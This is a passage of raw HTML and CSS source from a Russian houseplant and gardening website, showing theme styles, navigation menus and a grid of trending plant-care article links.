  .td_uid_29_65a0ef30947c8_rand .td-opacity-author .td-post-author-name a:hover,
  .td_uid_29_65a0ef30947c8_rand .td-instagram-user a {
  color: #e91e63;
  }
  .td_uid_29_65a0ef30947c8_rand .td-next-prev-wrap a:hover,
  .td_uid_29_65a0ef30947c8_rand .td-load-more-wrap a:hover {
  background-color: #e91e63;
  border-color: #e91e63;
  }
  .td_uid_29_65a0ef30947c8_rand .block-title span,
  .td_uid_29_65a0ef30947c8_rand .td-trending-now-title,
  .td_uid_29_65a0ef30947c8_rand .block-title a,
  .td_uid_29_65a0ef30947c8_rand .td-read-more a,
  .td_uid_29_65a0ef30947c8_rand .td-weather-information:before,
  .td_uid_29_65a0ef30947c8_rand .td-weather-week:before,
  .td_uid_29_65a0ef30947c8_rand .td-subcat-dropdown:hover .td-subcat-more,
  .td_uid_29_65a0ef30947c8_rand .td-exchange-header:before,
  .td_uid_29_65a0ef30947c8_rand .td-post-category:hover {
  background-color: #e91e63;
  }
  .td_uid_29_65a0ef30947c8_rand .block-title {
  border-color: #e91e63;
  }
  </style>
  <style scoped="">
  .td_uid_30_65a0ef3096fce_rand .td_module_wrap:hover .entry-title a,
  .td_uid_30_65a0ef3096fce_rand a.td-pulldown-filter-link:hover,
  .td_uid_30_65a0ef3096fce_rand .td-subcat-item a:hover,
  .td_uid_30_65a0ef3096fce_rand .td-subcat-item .td-cur-simple-item,
  .td_uid_30_65a0ef3096fce_rand .td_quote_on_blocks,
  .td_uid_30_65a0ef3096fce_rand .td-opacity-cat .td-post-category:hover,
  .td_uid_30_65a0ef3096fce_rand .td-opacity-read .td-read-more a:hover,
  .td_uid_30_65a0ef3096fce_rand .td-opacity-author .td-post-author-name a:hover,
  .td_uid_30_65a0ef3096fce_rand .td-instagram-user a {
  color: #4db2ec;
  }
  .td_uid_30_65a0ef3096fce_rand .td-next-prev-wrap a:hover,
  .td_uid_30_65a0ef3096fce_rand .td-load-more-wrap a:hover {
  background-color: #4db2ec;
  border-color: #4db2ec;
  }
  .td_uid_30_65a0ef3096fce_rand .block-title span,
  .td_uid_30_65a0ef3096fce_rand .td-trending-now-title,
  .td_uid_30_65a0ef3096fce_rand .block-title a,
  .td_uid_30_65a0ef3096fce_rand .td-read-more a,
  .td_uid_30_65a0ef3096fce_rand .td-weather-information:before,
  .td_uid_30_65a0ef3096fce_rand .td-weather-week:before,
  .td_uid_30_65a0ef3096fce_rand .td-subcat-dropdown:hover .td-subcat-more,
  .td_uid_30_65a0ef3096fce_rand .td-exchange-header:before,
  .td_uid_30_65a0ef3096fce_rand .td-post-category:hover {
  background-color: #4db2ec;
  }
  .td_uid_30_65a0ef3096fce_rand .block-title {
  border-color: #4db2ec;
  }
  </style>
  <style type="text/css" media="screen">

  /* custom css theme panel */
  .slidebox-spec-cb {
  /*width: 70%;
  border-top: 0 none;
  background-color: transparent;
  box-shadow: none;
  padding: 0;*/
  width: auto !important;
  max-width: 90%;
  }
  @media screen and (min-width: 1000px) {
  .slidebox-spec-cb {
  max-width:1070px;
  }
  } 
  .td-post-content blockquote p {
  font-size: 20px;
  line-height: 30px;
  text-transform: none;
  /* color: #0703b5; */
  color: #000000;
  }
  .post header .entry-title {
  text-transform: uppercase;
  font-size: 32px;
  }
  #toc_container li, #toc_container ul {
  padding: 10;
  } 
  #toc_container ul {
  padding: 10;
  }
  #toc_container a {
  color: #5e0068;
  }
  @media screen and (max-width: 800px) {
  ul.relatedYouTubeVideos {
  display:      block;
  margin:       1em auto;
  }
  ul.relatedYouTubeVideos li,
  ul.relatedYouTubeVideos img,
  ul.relatedYouTubeVideos object {
  display:      block;
  width:        100%;
  height:       auto;
  position: static;
  }
  ul.relatedYouTubeVideos li {
  padding:      1em 0;
  text-align:   center;
  }
  }
  .tab-video {
  margin: -27px;    
  }
  .td-post-content ul:not(.toc_list){
  padding-top: 5px;
  padding-bottom: 5px;
  background-color:#e9fdff;
  color:#000;
  border-radius: 10px;
  border: 1px solid #c4daff;
  }
  .td-post-content ul:not(.toc_list):not(.relatedYouTubeVideos):not(.img) > li:before {
  padding-right:10px;
  font-size: 22px;
  font-weight: bold;
  color: #007e18;
  content: "\2714";
  transition-duration: 0.5s;
  }
  .td-post-content ul > li {
  position: relative;
  margin: 0 0 10px;
  padding: 0 0 0 20px;
  list-style: none;
  font-size: 90%;
  }
  .td-post-content ol > li {
  position: relative;
  margin: 0 0 18px;
  padding: 0 0 0 30px;
  font-size: 90%;
  border-radius: 10px;
  }
  .td-post-content ol{
  counter-reset: li;
  margin: 0 0 18px;
  list-style: none;
  background-color:#e9fdff;
  border: 1px solid #c4daff;
  padding: 12px;
  border-radius: 10px;
  }
  .td-post-content ol > li:before {
  content: counter(li);
  counter-increment: li;
  border-radius: 0%;
  background:  no-repeat;
  background-color:#007e18;
  border: 1px solid #fff;
  font-size: 14px;
  color: #fff;
  text-align: center;
  position: absolute;
  top: -1px;
  left: 0;
  width: 24px;
  background-size: 24px;
  line-height: 24px;
  height: 24px;
  z-index: 10;
  }
  .td-post-content ol > li:last-child{
  margin-bottom: 0px !important;
  }
  .td-post-content ul > li:last-child{
  margin-bottom: 0px !important;
  }
  .post blockquote{
  background: url('/icon.png') no-repeat;
  background-size: 60px;
  background-position: 10px center;
  border-radius: 22px;
  padding: 15px 15px 1px 75px;
  font-size: 16px;
  word-wrap: break-word;
  background-color: #feffe7;
  border: 1px solid #2b3000;
  color: #222;
  }
  blockquote a {
  font-size:13px;
  float:right;
  color: #006580;
  margin-top: -30px;
  }
  @media
  only screen and (max-width: 1500px) {
  table, thead, tbody, th, td, tr {
  display: block;
  }
  thead tr {
  position: absolute;
  top: -9999px;
  left: -9999px;
  }
  tr { border: 1px solid #ccc; }
  td {
  border: none;
  border-bottom: 1px solid #eee;
  position: relative;
  padding-left: 200px;
  margin-left: 150px;
  }
  td:before {
  position: absolute;
  top: 12px;
  left: 6px;
  width: 200px;
  padding-right: 40px;
  white-space: nowrap;
  margin-left: -150px;
  }
  td:nth-of-type(1):before { content: "Option"; }
  td:nth-of-type(2):before { content: "Description"; }
  td:nth-of-type(3):before { content: "Type"; }
  td:nth-of-type(4):before { content: "Default";}
  }
  </style>
  <style type="text/css">
  .saboxplugin-wrap{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;border:1px solid #eee;width:100%;clear:both;display:block;overflow:hidden;word-wrap:break-word;position:relative}.saboxplugin-wrap .saboxplugin-gravatar{float:left;padding:20px}.saboxplugin-wrap .saboxplugin-gravatar img{max-width:100px;height:auto;border-radius:0;}.saboxplugin-wrap .saboxplugin-authorname{font-size:18px;line-height:1;margin:20px 0 0 20px;display:block}.saboxplugin-wrap .saboxplugin-authorname a{text-decoration:none}.saboxplugin-wrap .saboxplugin-authorname a:focus{outline:0}.saboxplugin-wrap .saboxplugin-desc{display:block;margin:5px 20px}.saboxplugin-wrap .saboxplugin-desc a{text-decoration:underline}.saboxplugin-wrap .saboxplugin-desc p{margin:5px 0 12px}.saboxplugin-wrap .saboxplugin-web{margin:0 20px 15px;text-align:left}.saboxplugin-wrap .sab-web-position{text-align:right}.saboxplugin-wrap .saboxplugin-web a{color:#ccc;text-decoration:none}.saboxplugin-wrap .saboxplugin-socials{position:relative;display:block;background:#fcfcfc;padding:5px;border-top:1px solid #eee}.saboxplugin-wrap .saboxplugin-socials a svg{width:20px;height:20px}.saboxplugin-wrap .saboxplugin-socials a svg .st2{fill:#fff}.saboxplugin-wrap .saboxplugin-socials a svg .st1{fill:rgba(0,0,0,.3)}.saboxplugin-wrap .saboxplugin-socials a:hover{opacity:.8;-webkit-transition:opacity .4s;-moz-transition:opacity .4s;-o-transition:opacity .4s;transition:opacity .4s;box-shadow:none!important;-webkit-box-shadow:none!important}.saboxplugin-wrap .saboxplugin-socials .saboxplugin-icon-color{box-shadow:none;padding:0;border:0;-webkit-transition:opacity .4s;-moz-transition:opacity .4s;-o-transition:opacity .4s;transition:opacity .4s;display:inline-block;color:#fff;font-size:0;text-decoration:inherit;margin:5px;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-radius:0;overflow:hidden}.saboxplugin-wrap .saboxplugin-socials .saboxplugin-icon-grey{text-decoration:inherit;box-shadow:none;position:relative;display:-moz-inline-stack;display:inline-block;vertical-align:middle;zoom:1;margin:10px 5px;color:#444}.clearfix:after,.clearfix:before{content:' ';display:table;line-height:0;clear:both}.ie7 .clearfix{zoom:1}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-twitch{border-color:#38245c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-addthis{border-color:#e91c00}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-behance{border-color:#003eb0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-delicious{border-color:#06c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-deviantart{border-color:#036824}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-digg{border-color:#00327c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-dribbble{border-color:#ba1655}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-facebook{border-color:#1e2e4f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-flickr{border-color:#003576}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-github{border-color:#264874}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-google{border-color:#0b51c5}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-googleplus{border-color:#96271a}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-html5{border-color:#902e13}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-instagram{border-color:#1630aa}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-linkedin{border-color:#00344f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-pinterest{border-color:#5b040e}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-reddit{border-color:#992900}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-rss{border-color:#a43b0a}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-sharethis{border-color:#5d8420}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-skype{border-color:#00658a}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-soundcloud{border-color:#995200}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-spotify{border-color:#0f612c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-stackoverflow{border-color:#a95009}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-steam{border-color:#006388}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-user_email{border-color:#b84e05}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-stumbleUpon{border-color:#9b280e}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-tumblr{border-color:#10151b}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-twitter{border-color:#0967a0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-vimeo{border-color:#0d7091}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-windows{border-color:#003f71}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-wordpress{border-color:#0f3647}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-yahoo{border-color:#14002d}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-youtube{border-color:#900}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-xing{border-color:#000202}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-mixcloud{border-color:#2475a0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-vk{border-color:#243549}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-medium{border-color:#00452c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-quora{border-color:#420e00}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-meetup{border-color:#9b181c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-goodreads{border-color:#000}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-snapchat{border-color:#999700}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-500px{border-color:#00557f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-mastodont{border-color:#185886}.sabox-plus-item{margin-bottom:20px}@media screen and (max-width:480px){.saboxplugin-wrap{text-align:center}.saboxplugin-wrap .saboxplugin-gravatar{float:none;padding:20px 0;text-align:center;margin:0 auto;display:block}.saboxplugin-wrap .saboxplugin-gravatar img{float:none;display:inline-block;display:-moz-inline-stack;vertical-align:middle;zoom:1}.saboxplugin-wrap .saboxplugin-desc{margin:0 10px 20px;text-align:center}.saboxplugin-wrap .saboxplugin-authorname{text-align:center;margin:10px 0 20px}}body .saboxplugin-authorname a,body .saboxplugin-authorname a:hover{box-shadow:none;-webkit-box-shadow:none}a.sab-profile-edit{font-size:16px!important;line-height:1!important}.sab-edit-settings a,a.sab-profile-edit{color:#0073aa!important;box-shadow:none!important;-webkit-box-shadow:none!important}.sab-edit-settings{margin-right:15px;position:absolute;right:0;z-index:2;bottom:10px;line-height:20px}.sab-edit-settings i{margin-left:5px}.saboxplugin-socials{line-height:1!important}.rtl .saboxplugin-wrap .saboxplugin-gravatar{float:right}.rtl .saboxplugin-wrap .saboxplugin-authorname{display:flex;align-items:center}.rtl .saboxplugin-wrap .saboxplugin-authorname .sab-profile-edit{margin-right:10px}.rtl .sab-edit-settings{right:auto;left:0}img.sab-custom-avatar{max-width:75px;}.saboxplugin-wrap .saboxplugin-socials .saboxplugin-icon-color {-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;border-radius:50%;}.saboxplugin-wrap .saboxplugin-socials .saboxplugin-icon-color .st1 {display: none;}.saboxplugin-wrap .saboxplugin-desc a, .saboxplugin-wrap .saboxplugin-desc  {color:0 !important;}.saboxplugin-wrap {margin-top:0px; margin-bottom:14px; padding: 0px 0px }.saboxplugin-wrap .saboxplugin-authorname {font-size:18px; line-height:25px;}.saboxplugin-wrap .saboxplugin-desc p, .saboxplugin-wrap .saboxplugin-desc {font-size:14px !important; line-height:21px !important;}.saboxplugin-wrap .saboxplugin-web {font-size:14px;}.saboxplugin-wrap .saboxplugin-socials a svg {width:36px;height:36px;}
  </style>
</head>
<body class="home page-template page-template-page-pagebuilder-latest page-template-page-pagebuilder-latest-php page page-id-1300 news wpb-js-composer js-comp-ver-5.0.1 vc_responsive td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
  <div class="td-scroll-up">
    <i class="td-icon-menu-up"></i>
  </div>
  <div class="td-menu-background"></div>
  <div id="td-mobile-nav">
    <div class="td-mobile-container">
      <div class="td-menu-socials-wrap">
        <div class="td-menu-socials">
          <span class="td-social-icon-wrap"><a target="_blank" href="fb.com" title="Facebook"><i class="td-icon-font td-icon-facebook"></i></a></span> <span class="td-social-icon-wrap"><a target="_blank" href="#" title="Youtube"><i class="td-icon-font td-icon-youtube"></i></a></span>
        </div>
        <div class="td-mobile-close">
          <a href="#"><i class="td-icon-close-mobile"></i></a>
        </div>
      </div>
      <div class="td-mobile-content">
        <div class="menu-rubriki-container">
          <ul id="menu-rubriki" class="td-mobile-main-menu">
            <li id="menu-item-9256" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-first menu-item-9256">
              <a href="/category/komnatnye-rasteniya/">Комнатные растения<i class="td-icon-menu-right td-element-after"></i></a>
              <ul class="sub-menu">
                <li id="menu-item-6264" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6264">
                  <a href="/category/raznoe/">Разное</a>
                </li>
              </ul>
            </li>
            <li id="menu-item-9258" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9258">
              <a href="/category/sadovye/">Садовые</a>
            </li>
            <li id="menu-item-9255" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9255">
              <a href="/category/kaktusy-i-sukkulenty/">Кактусы и суккуленты</a>
            </li>
            <li id="menu-item-9257" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9257">
              <a href="/category/lekarstvennye/">Лекарственные</a>
            </li>
            <li id="menu-item-9259" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9259">
              <a href="/category/sovety/">Советы</a>
            </li>
          </ul>
        </div>
      </div>
    </div>
  </div>
  <div class="td-search-background"></div>
  <div class="td-search-wrap-mob">
    <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
      <form method="get" class="td-search-form" action="https://butterflydecor.ru/">
        <div class="td-search-close">
          <a href="#"><i class="td-icon-close-mobile"></i></a>
        </div>
        <div role="search" class="td-search-input">
          <span>Поиск</span> <input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off">
        </div>
      </form>
      <div id="td-aj-search-mob"></div>
    </div>
  </div>
  <div id="td-outer-wrap">
    <div class="td-header-wrap td-header-style-12">
      <div class="td-header-menu-wrap-full">
        <div class="td-header-menu-wrap td-header-gradient">
          <div class="td-container td-header-row td-header-main-menu">
            <div id="td-header-menu" role="navigation">
              <div id="td-top-mobile-toggle">
                <a href="#"><i class="td-icon-font td-icon-mobile"></i></a>
              </div>
              <div class="td-main-menu-logo td-logo-in-menu">
                <a class="td-mobile-logo td-sticky-header" href="/"><img src="/wp-content/uploads/2019/06/logo-3.png" alt=""></a>
                <h1 class="td-logo"><a class="td-header-logo td-sticky-header" href="/"><img src="/wp-content/uploads/2019/06/logo-3.png" alt=""> <span class="td-visual-hidden">butterflydecor.ru</span></a></h1>
              </div>
              <div class="menu-rubriki-container">
                <ul id="menu-rubriki-1" class="sf-menu">
                  <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-9256">
                    <a href="/category/komnatnye-rasteniya/">Комнатные растения</a>
                    <ul class="sub-menu">
                      <li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6264">
                        <a href="/category/raznoe/">Разное</a>
                      </li>
                    </ul>
                  </li>
                  <li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9258">
                    <a href="/category/sadovye/">Садовые</a>
                  </li>
                  <li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9255">
                    <a href="/category/kaktusy-i-sukkulenty/">Кактусы и суккуленты</a>
                  </li>
                  <li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9257">
                    <a href="/category/lekarstvennye/">Лекарственные</a>
                  </li>
                  <li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9259">
                    <a href="/category/sovety/">Советы</a>
                  </li>
                </ul>
              </div>
            </div>
            <div class="td-search-wrapper">
              <div id="td-top-search">
                <div class="header-search-wrap">
                  <div class="dropdown header-search">
                    <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle" data-toggle="dropdown"><i class="td-icon-search"></i></a> <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle" data-toggle="dropdown"><i class="td-icon-search"></i></a>
                  </div>
                </div>
              </div>
            </div>
            <div class="header-search-wrap">
              <div class="dropdown header-search">
                <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
                  <form method="get" class="td-search-form" action="https://butterflydecor.ru/">
                    <div role="search" class="td-head-form-search-wrap">
                      <input id="td-header-search" type="text" value="" name="s" autocomplete="off"><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Поиск">
                    </div>
                  </form>
                  <div id="td-aj-search"></div>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
      <div class="td-header-top-menu-full">
        <div class="td-container td-header-row td-header-top-menu">
          <div class="top-bar-style-4">
            <div class="td-header-sp-top-menu"></div>
          </div>
        </div>
      </div>
      <div class="td-header-header-full td-banner-wrap-full">
        <div class="td-container-header td-header-row td-header-header">
          <div class="td-header-sp-recs">
            <div class="td-header-rec-wrap"></div>
          </div>
        </div>
      </div>
    </div>
    <div class="td-main-content-wrap td-main-page-wrap">
      <div class="td-container tdc-content-wrap">
        <div class="vc_row wpb_row td-pb-row">
          <div class="wpb_column vc_column_container td-pb-span12">
            <div class="vc_column-inner">
              <div class="wpb_wrapper">
                <div class="td_block_wrap td_block_trending_now td_uid_2_65a0ef3079a79_rand td-pb-border-top" data-td-block-uid="td_uid_2_65a0ef3079a79">
                  <script>
                  var block_td_uid_2_65a0ef3079a79 = new tdBlock();
                  block_td_uid_2_65a0ef3079a79.id = "td_uid_2_65a0ef3079a79";
                  block_td_uid_2_65a0ef3079a79.atts = '{"limit":5,"sort":"random_posts","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"\u0412\u0441\u0435","color_preset":"","border_top":"","class":"td_uid_2_65a0ef3079a79_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_2_65a0ef3079a79_rand","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":""}';
                  block_td_uid_2_65a0ef3079a79.td_column_number = "3";
                  block_td_uid_2_65a0ef3079a79.block_type = "td_block_trending_now";
                  block_td_uid_2_65a0ef3079a79.post_count = "5";
                  block_td_uid_2_65a0ef3079a79.found_posts = "1821";
                  block_td_uid_2_65a0ef3079a79.header_color = "";
                  block_td_uid_2_65a0ef3079a79.ajax_pagination_infinite_stop = "";
                  block_td_uid_2_65a0ef3079a79.max_num_pages = "365";
                  tdBlocksArray.push(block_td_uid_2_65a0ef3079a79);
                  </script>
                  <div id="td_uid_2_65a0ef3079a79" class="td_block_inner">
                    <div class="td-block-row">
                      <div class="td-trending-now-wrapper" id="td_uid_2_65a0ef3079a79" data-start="">
                        <div class="td-trending-now-title">
                          В Тренде Сейчас
                        </div>
                        <div class="td-trending-now-display-area">
                          <div class="td_module_trending_now td-meta-info-hide td-trending-now-post-0 td-trending-now-post">
                            <h3 class="entry-title td-module-title"><a href="/komnatnye-tsvety-uhod-soderzhanie/" rel="bookmark" title="Комнатные цветы уход содержание">Комнатные цветы уход содержание</a></h3>
                          </div>
                          <div class="td_module_trending_now td-meta-info-hide td-trending-now-post-1 td-trending-now-post">
                            <h3 class="entry-title td-module-title"><a href="/chem-obrabotat-komnatnye-tsvety-ot-pautinnogo-kleshha/" rel="bookmark" title="Чем обработать комнатные цветы от паутинного клеща">Чем обработать комнатные цветы от паутинного клеща</a></h3>
                          </div>
                          <div class="td_module_trending_now td-meta-info-hide td-trending-now-post-2 td-trending-now-post">
                            <h3 class="entry-title td-module-title"><a href="/komnatnyj-tsvetok-domashnyaya-fialka/" rel="bookmark" title="Комнатный цветок домашняя фиалка">Комнатный цветок домашняя фиалка</a></h3>
                          </div>
                          <div class="td_module_trending_now td-meta-info-hide td-trending-now-post-3 td-trending-now-post">
                            <h3 class="entry-title td-module-title"><a href="/rastenie-dollarovoe-derevo-uhod-v-domashnih-usloviyah/" rel="bookmark" title="Растение долларовое дерево уход в домашних условиях">Растение долларовое дерево уход в домашних условиях</a></h3>
                          </div>
                          <div class="td_module_trending_now td-meta-info-hide td-trending-now-post-4 td-trending-now-post">
                            <h3 class="entry-title td-module-title"><a href="/kogda-mozhno-sazhat-tsvety-domashnie/" rel="bookmark" title="Когда можно сажать цветы домашние">Когда можно сажать цветы домашние</a></h3>
                          </div>
                        </div>
                        <div class="td-next-prev-wrap">
                          <a href="#" class="td_ajax-prev-pagex td-trending-now-nav-left" data-block-id="td_uid_2_65a0ef3079a79" data-moving="left" data-control-start=""><i class="td-icon-menu-left"></i></a><a href="#" class="td_ajax-next-pagex td-trending-now-nav-right" data-block-id="td_uid_2_65a0ef3079a79" data-moving="right" data-control-start=""><i class="td-icon-menu-right"></i></a>
                        </div>
                      </div>
                    </div>
                  </div>
                </div>
                <div class="td_block_wrap td_block_big_grid_3 td_uid_3_65a0ef307b575_rand td-grid-style-1 td-hover-1 td-pb-border-top" data-td-block-uid="td_uid_3_65a0ef307b575">
                  <div id="td_uid_3_65a0ef307b575" class="td_block_inner">
                    <div class="td-big-grid-wrapper">
                      <div class="td_module_mx5 td-animation-stack td-meta-info-hide td-big-grid-post-0 td-big-grid-post td-big-thumb">
                        <div class="td-module-thumb">
                          <a href="/komnatnoe-rastenie-tsvetushhee-rozovymi-tsvetami/" rel="bookmark" title="Комнатное растение цветущее розовыми цветами"><img width="350" height="350" class="lazy lazy-hidden entry-thumb" src="[data-uri]" data-lazy-type="image" data-lazy-src="/wp-content/uploads/2019/06/komnatnoe-rastenie-tsvetushhee-rozovymi-tsvetami.jpg" data-lazy-srcset="/wp-content/uploads/2019/06/komnatnoe-rastenie-tsvetushhee-rozovymi-tsvetami.jpg 350w, /wp-content/uploads/2019/06/komnatnoe-rastenie-tsvetushhee-rozovymi-tsvetami-150x150.jpg 150w, /wp-content/uploads/2019/06/komnatnoe-rastenie-tsvetushhee-rozovymi-tsvetami-300x300.jpg 300w, /wp-content/uploads/2019/06/komnatnoe-rastenie-tsvetushhee-rozovymi-tsvetami-30x30.jpg 30w" data-lazy-sizes="(max-width: 350px) 100vw, 350px" alt="" title="Комнатное растение цветущее розовыми цветами"><noscript><img width="350" height="350" class="entry-thumb" src="/wp-content/uploads/2019/06/komnatnoe-rastenie-tsvetushhee-rozovymi-tsvetami.jpg" srcset="/wp-content/uploads/2019/06/komnatnoe-rastenie-tsvetushhee-rozovymi-tsvetami.jpg 350w, /wp-content/uploads/2019/06/komnatnoe-rastenie-tsvetushhee-rozovymi-tsvetami-150x150.jpg 150w, /wp-content/uploads/2019/06/komnatnoe-rastenie-tsvetushhee-rozovymi-tsvetami-300x300.jpg 300w, /wp-content/uploads/2019/06/komnatnoe-rastenie-tsvetushhee-rozovymi-tsvetami-30x30.jpg 30w" sizes="(max-width: 350px) 100vw, 350px" alt="" title="Комнатное растение цветущее розовыми цветами"></noscript></a>
                        </div>
                        <div class="td-meta-info-container">
                          <div class="td-meta-align">
                            <div class="td-big-grid-meta">
                              <a href="/category/sovety/" class="td-post-category">Советы</a>
                              <h3 class="entry-title td-module-title"><a href="/komnatnoe-rastenie-tsvetushhee-rozovymi-tsvetami/" rel="bookmark" title="Комнатное растение цветущее розовыми цветами">Комнатное растение цветущее розовыми цветами</a></h3>
                            </div>
                            <div class="td-module-meta-info"></div>
                          </div>
                        </div>
                      </div>
                      <div class="td-big-grid-scroll">
                        <div class="td_module_mx11 td-animation-stack td-meta-info-hide td-big-grid-post-1 td-big-grid-post td-medium-thumb">
                          <div class="td-module-thumb">
                            <a href="/lipkie-listya-na-komnatnyh-tsvetah-kak-izbavitsya/" rel="bookmark" title="Липкие листья на комнатных цветах как избавиться"><img width="533" height="261" class="lazy lazy-hidden entry-thumb" src="[data-uri]" data-lazy-type="image" data-lazy-src="/wp-content/uploads/2019/06/lipkie-listya-na-komnatnyh-tsvetah-kak-izbavitsya-533x261.jpg" data-lazy-srcset="/wp-content/uploads/2019/06/lipkie-listya-na-komnatnyh-tsvetah-kak-izbavitsya-533x261.jpg 533w, /wp-content/uploads/2019/06/lipkie-listya-na-komnatnyh-tsvetah-kak-izbavitsya-324x160.jpg 324w" data-lazy-sizes="(max-width: 533px) 100vw, 533px" alt="" title="Липкие листья на комнатных цветах как избавиться"><noscript><img width="533" height="261" class="entry-thumb" src="/wp-content/uploads/2019/06/lipkie-listya-na-komnatnyh-tsvetah-kak-izbavitsya-533x261.jpg" srcset="/wp-content/uploads/2019/06/lipkie-listya-na-komnatnyh-tsvetah-kak-izbavitsya-533x261.jpg 533w, /wp-content/uploads/2019/06/lipkie-listya-na-komnatnyh-tsvetah-kak-izbavitsya-324x160.jpg 324w" sizes="(max-width: 533px) 100vw, 533px" alt="" title="Липкие листья на комнатных цветах как избавиться"></noscript></a>
                          </div>
                          <div class="td-meta-info-container">
                            <div class="td-meta-align">
                              <div class="td-big-grid-meta">
                                <a href="/category/komnatnye-rasteniya/" class="td-post-category">Комнатные растения</a>
                                <h3 class="entry-title td-module-title"><a href="/lipkie-listya-na-komnatnyh-tsvetah-kak-izbavitsya/" rel="bookmark" title="Липкие листья на комнатных цветах как избавиться">Липкие листья на комнатных цветах как избавиться</a></h3>
                              </div>
                            </div>
                          </div>
                        </div>
                        <div class="td_module_mx6 td-animation-stack td-meta-info-hide td-big-grid-post-2 td-big-grid-post td-small-thumb">
                          <div class="td-module-thumb">
